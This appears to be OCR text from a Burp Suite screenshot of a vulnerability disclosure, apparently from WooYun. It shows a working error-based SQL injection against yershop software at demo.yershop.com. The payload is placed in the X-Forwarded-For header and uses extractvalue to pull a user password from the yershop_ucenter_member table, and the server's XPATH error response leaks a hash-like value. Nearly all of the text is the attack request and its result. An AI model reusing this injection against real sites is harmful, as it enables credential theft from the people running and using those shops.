 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /index.php?s=/home/article/view_recent/name/test HTTP/1.1
Host: demo.yershop.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: test') and extractvalue(1, concat(0x5c, (select a.password from (select tmp.* from yershop_ucenter_member tmp limit 1)a) )
)#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\032ab54154d3280521d16133fbf4417'</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 3,394 (19,040 millis)